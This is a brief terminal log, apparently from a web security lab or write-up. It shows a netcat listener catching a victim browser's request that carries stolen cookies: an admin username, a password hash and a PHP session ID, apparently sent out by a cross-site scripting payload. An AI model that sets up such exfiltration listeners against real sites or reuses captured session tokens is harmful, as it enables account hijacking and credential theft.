 nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 28.230.128.219.broad.fs.gd.dynamic.163data.com.cn 12603 received!
GET /cookie=ant%5Buname%5D=admin;%20ant%5Bpw%5D=10470c3b4b1fed12c3baac014be15fac67c6e815;%20PHPSESSID=oihpihnulopcekoccb
4a30o5r5 HTTP/1.1
Host: :9999
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537
.36 Edg/105.0.1343.42
Accept: image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://172.26.239.122/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6